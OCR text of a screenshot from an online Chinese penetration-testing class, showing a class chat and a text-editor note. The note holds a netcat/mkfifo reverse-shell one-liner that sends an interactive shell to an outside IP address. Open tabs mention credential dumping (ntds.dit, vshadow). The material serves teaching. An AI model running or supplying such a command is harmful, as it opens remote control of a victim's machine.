 上课中 00:31:17
网络安全就业推荐 bilibili
腾讯课堂
List-RDP-C...
SharpDec...
vshadow-...
ntds.dit
ZIP
vshadow-...
20201014_...
反弹shell...
第二期预习内容
有道云笔记
Reverse Shell
渗透测试工程
Linux文件类型
mknod命令_Li
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc
47.101.214.85 6666 >/tmp/f
2
3
18 个
Line 3, Column 1
Tab Size: 4
Plain
讨论区
成员(23)
老师 mingy
<>
"苏豪"送给"mingy"一朵
"高先志"送给"mingy"一朵
苏豪
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
发送
资源监控